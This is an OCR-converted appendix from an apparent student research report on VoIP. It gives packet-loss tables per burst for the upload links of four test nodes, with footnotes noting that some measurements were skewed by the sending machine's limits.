- <span id="page-52-0"></span>[6] The used software is available for download: http://www.os3.nl/ $\sim$ talitwan/RP2/#### Appendix A: Measured figures for Mediparc's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Mediparc.

Run 1: Mediparc —>Talitwan.os3.nl, 64kb/s  $^{37}$  $^{37}$  $^{37}$ Run 2: Mediparc  $\rightarrow$ Twan, 64kb/s Run 3: Mediparc |>Talitwan.os3.nl, 128kb/s Duplex mode [38](#page-53-1)

| Burst           | Run 1           | Run 2           | Run 3          |
|-----------------|-----------------|-----------------|----------------|
| $\mathbf{1}$    | 4031            | 3597            | 39734          |
| $\overline{2}$  | 3946            | 3564            | 39630          |
| 3               | 3994            | 3784            | 40021          |
| $\overline{4}$  | 920             | 856             | 9424           |
| 5               | 985             | 790             | 11060          |
| $\overline{6}$  | 898             | 760             | 10096          |
| $\overline{7}$  | 865             | 725             | 10148          |
| 8               | 0               | 0               | $\overline{0}$ |
| 9               | $\mathbf{1}$    | $\mathbf{1}$    | $\mathbf{1}$   |
| 10              | 2050            | 1640            | 19510          |
| $\overline{11}$ | 1959            | 1607            | 19304          |
| 12              | 160             | $\overline{4}$  | 3004           |
| 13              | 341             | 3               | 3943           |
| 14              | 438             | $\overline{4}$  | 4086           |
| 15              | 10              | 10              | 5470           |
| 16              | $\overline{0}$  | $\overline{0}$  | $\overline{0}$ |
| 17              | $\overline{4}$  | $\overline{4}$  | 227            |
| 18              | 107             | 10              | 64             |
| 19              | 6               | 6               | 535            |
| 20              | $\overline{0}$  | 0               | 440            |
| $\overline{21}$ | $\overline{4}$  | $\overline{4}$  | 61             |
| 22              | 12              | 12              | 4586           |
| 23              | 18              | 18              | 2388           |
| 24              | 16              | 16              | 64             |
| 25              | 650             | 0               | $\overline{0}$ |
| 26              | $\overline{16}$ | 16              | $\overline{4}$ |
| 27              | 10              | 10              | 1639           |
| 28              | $\overline{4}$  | $\overline{4}$  | 12             |
| 29              | 24              | 24              | 8              |
| 30              | 10              | 10              | 160            |
| $\overline{31}$ | $\overline{18}$ | $\overline{18}$ | 149            |
| 32              | 16              | 16              | 0              |
| 33              | 166             | $\mathbf{1}$    | 10             |

Table 3: Lost packets on Mediparc's upload.

<span id="page-53-0"></span>Run 1 and 2 increased the burst every 10.000th frame instead of 100.000th

<span id="page-53-1"></span>Duplex mode: Mediparc was receiving 128kb/s during the run#### Appendix B: Measured figures for Stefan's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Stefan.

Run 1: Stefan  $\Longrightarrow$ Talitwan.os3.nl, 64kb/s  $^{39}$  $^{39}$  $^{39}$ Run 2: Stefan  $\rightarrow$ Twan, 64kb/s Run 3: Stefan  $\rightarrow$ Twan, 128kb/s Duplex mode <sup>[40](#page-54-1)</sup>

| <b>Burst</b>    | Run<br>1        | $\overline{\mathbf{2}}$<br>Run | Run<br>3        |
|-----------------|-----------------|--------------------------------|-----------------|
| $\overline{01}$ | $\overline{0}$  | $\overline{1}$                 | $\overline{1}$  |
| 02              | 0               | $\overline{0}$                 | $\overline{0}$  |
| 03              | $\mathbf{1}$    | $\mathbf{1}$                   | $\mathbf{1}$    |
| 04              | 0               | 0                              | $\overline{4}$  |
| 05              | $\overline{0}$  | 0                              | $\overline{0}$  |
| $\overline{06}$ | 4               | 4                              | $\overline{10}$ |
| 07              | $\overline{4}$  | $\overline{4}$                 | 5               |
| 08              | $\overline{0}$  | 0                              | $\overline{0}$  |
| 09              | $\mathbf{1}$    | $\mathbf{1}$                   | $\mathbf{1}$    |
| 10              | $\overline{0}$  | 0                              | $\overline{0}$  |
| $\overline{11}$ | 1               | $\overline{1}$                 | $\overline{21}$ |
| 12              | $\overline{4}$  | $\overline{4}$                 | 16              |
| 13              | 3               | 3                              | $\overline{4}$  |
| 14              | $\overline{4}$  | $\overline{4}$                 | 12              |
| 15              | 10              | 10                             | 10              |
| 16              | $\overline{0}$  | $\overline{0}$                 | $\overline{0}$  |
| 17              | $\overline{4}$  | $\overline{4}$                 | 23              |
| 18              | 10              | 10                             | 10              |
| 19              | 6               | 6                              | 3               |
| 20              | $\overline{0}$  | 0                              | 0               |
| $\overline{21}$ | $\overline{4}$  | $\overline{4}$                 | 19              |
| 22              | 12              | 12                             | 10              |
| 23              | 18              | 18                             | 19              |
| 24              | 16              | 16                             | 16              |
| 25              | $\overline{0}$  | 0                              | 0               |
| $\overline{26}$ | 16              | $\overline{16}$                | $\overline{30}$ |
| 27              | 10              | 10                             | 19              |
| 28              | $\overline{4}$  | $\overline{4}$                 | 12              |
| 29              | 24              | 24                             | 8               |
| 30              | 10              | 10                             | 10              |
| $\overline{31}$ | $\overline{18}$ |                                | 25              |
| 32              | 16              |                                | 0               |
| 33              | $\mathbf{1}$    |                                | 10              |
| 34              | $\overline{4}$  |                                | 6               |
| 35              | 25              |                                | 5               |

Table 4: Lost packets on Stefan's upload.

Although it seems that Stefan's upload is able to cope with 2000 packets per second, it was not fed with 2000 packets per second. For this issue the computer running the test was to blame. This machine was not able to send 2000 packets per second. The delay between the transmissions was larger than programmed. The reason why the delay became larger is yet unknown . The result was that the machine was sending packets as such that the packet loss for the upload was measured incorrectly. From where the figures are correct is not certain, it can be at a burst of 6 estimated.

<span id="page-54-0"></span>Runs 1 and 2 increased the burst every 10.000th frame instead of 100.000th

<span id="page-54-1"></span>Duplex mode: Stefan was receiving 128kb/s during the run

<span id="page-54-2"></span> $^{41}\rm{Performance}$  issues can be the reason. See chapter [C.7](#page-50-1)#### Appendix C: Measured figures for Bas's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Bas.

Run 1: Bas  $\rightarrow$ Talitwan.os3.nl, 64kb/s<sup>[42](#page-55-0)</sup>

Run 2: Bas  $\rightarrow$ Twan, 64kb/s

Run 3: Bas  $\rightarrow$ Talitwan.os3.nl, 128kb/s Duplex mode [43](#page-55-1)

| <b>Burst</b>    | Run<br>1        | Run 2           | Run<br>3        |
|-----------------|-----------------|-----------------|-----------------|
| $\overline{01}$ | 3               | $\overline{9}$  | $\overline{11}$ |
| 02              | 0               | 68              | 22              |
| 03              | $\mathbf{1}$    | $\overline{7}$  | 13              |
| 04              | $\overline{0}$  | $\overline{4}$  | 8               |
| 05              | $\overline{0}$  | 10              | 5               |
| $\overline{06}$ | $\overline{4}$  | $\overline{10}$ | 16              |
| 07              | $\overline{4}$  | 5               | 12              |
| 08              | $\overline{0}$  | $\overline{0}$  | $\overline{0}$  |
| 09              | $\mathbf{1}$    | 10              | $\mathbf{1}$    |
| 10              | $\overline{0}$  | 0               | $\overline{0}$  |
| $\overline{11}$ | 1               | $\overline{10}$ | $\overline{10}$ |
| 12              | $\overline{4}$  | 40              | 16              |
| 13              | 3               | $\overline{4}$  | 17              |
| 14              | $\overline{4}$  | 26              | 26              |
| 15              | 10              | 25              | 10              |
| 16              | $\overline{0}$  | $\overline{0}$  | $\overline{0}$  |
| 17              | $\overline{4}$  | 6               | 40              |
| 18              | 10              | 10              | 28              |
| 19              | 6               | 3               | 3               |
| 20              | 60              | 20              | 20              |
| $\overline{21}$ | $\overline{4}$  | 19              | 19              |
| 22              | 34              | 10              | 10              |
| 23              | 18              | 42              | 19              |
| 24              | 40              | 64              | 16              |
| 25              | $\overline{0}$  | 0               | 0               |
| 26              | 42              | 30              | $\overline{30}$ |
| 27              | 10              | 46              | 19              |
| 28              | $\overline{4}$  | 12              | 12              |
| 29              | 24              | 66              | 8               |
| 30              | 40              | 10              | 10              |
| $\overline{31}$ | $\overline{18}$ | $\overline{25}$ | 25              |
| 32              | 16              | 0               | 0               |
| 33              | $\mathbf{1}$    | 10              | 10              |
| 34              | $\overline{4}$  | 6               | 6               |
| 35              | 25              | 5               | 5               |

Table 5: Lost packets on Bas's upload.

Although it seems that Bas's upload is able to cope with 2000 packets per second, it was not fed with 2000 packets per second. For this issue the computer running the test was to blame. This machine was not able to send 2000 packets per second. The delay between the transmissions was larger than programmed. The reason why the delay became larger is yet unknown  $\frac{44}{4}$  $\frac{44}{4}$  $\frac{44}{4}$ . The result was that the machine was sending packets as such that the packet loss for the upload was measured incorrectly. From where the figures are correct is uncertain, it can be at a burst of 6 estimated.

<span id="page-55-0"></span> $^{42}$ Run 1 increased the burst every 10.000th frame instead of 100.000th

<span id="page-55-1"></span> $^{43}\rm{Duplex}$  mode: Bas was receiving 128kb/s during the run

<span id="page-55-2"></span>Performance issues can be the reason. See chapter [C.7](#page-50-1)#### Appendix D: Measured figures for Twan's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Twan.

- Run 1: Twan  $\rightarrow$  Bas, 64kb/s Duplex mode  $^{45}$  $^{45}$  $^{45}$   $^{46}$ Run 2: Twan  $\rightarrow$ Stefan, 64kb/s Duplex mode
- Run 3: Twan  $\rightarrow$  Stefan, 128kb/s Duplex mode

| <b>Burst</b>    | Run<br>1       | Run <sub>2</sub> | Run 3    |
|-----------------|----------------|------------------|----------|
| $\overline{01}$ | 9              | $\overline{32}$  | 353      |
| 02              | $\overline{2}$ | 14               | 228      |
| 03              | $\mathbf{1}$   | 16               | 235      |
| 04              | $\overline{0}$ | $\overline{4}$   | 168      |
| 05              | $\overline{0}$ | 5                | 420      |
| 06              | 4              | 46               | 262      |
| 07              | 11             | 60               | 334      |
| 08              | 8              | 40               | 328      |
| 09              | $\mathbf{1}$   | $\mathbf{1}$     | 271      |
| 10              | $\overline{0}$ | 30               | 310      |
| $\overline{11}$ | $\overline{1}$ | $\overline{1}$   | 472      |
| 12              | 64             | $\overline{4}$   | 412      |
| 13              | 3              | 3                | 160      |
| 14              | 18             | 60               | 628      |
| 15              | 10             | 40               | 775      |
| 16              | $\overline{0}$ | 32               | 144      |
| 17              | $\overline{4}$ | $\overline{4}$   | 533      |
| 18              | 28             | 10               | 388      |
| 19              | 25             | 6                | 364      |
| 20              | 20             | 140              | 700      |
| $\overline{2}1$ | 4              | 4                | 649      |
| 22              | 34             | 12               | 582      |
| 23              | 18             | 156              | 272      |
| 24              | 40             | 112              | 592      |
| 25              | 0              | 0                | 600      |
| 26              | 16             | $\overline{16}$  | 45868    |
| 27              | 10             | 10               | 883      |
| 28              | 32             | 172              | 572      |
| 29              | 140            | 53               | 99913    |
| 30              | 220            | 70               | all lost |
| $\overline{31}$ |                |                  | all lost |
| 32              |                |                  | all lost |
| 33              |                |                  | 40963    |
| 34              |                |                  | 516      |
| 35              |                |                  | 45925    |

Table 6: Lost packets on Twan's upload.

The reason why all packets were lost during the last run, at a burst of 31, 32 and 33, is possibly due to temporarily heavy upload or download traffic at the node Twan.

<span id="page-56-0"></span>Duplex mode: Twan was receiving 64kb/s during the run

<span id="page-56-1"></span> $^{46}$ Runs 1 and 2 increased the burst every 10.000th frame instead of 100.000th<span id="page-57-0"></span>D Appendix: Software# RP2: VoIP Software

B. Eenink University of Amsterdam

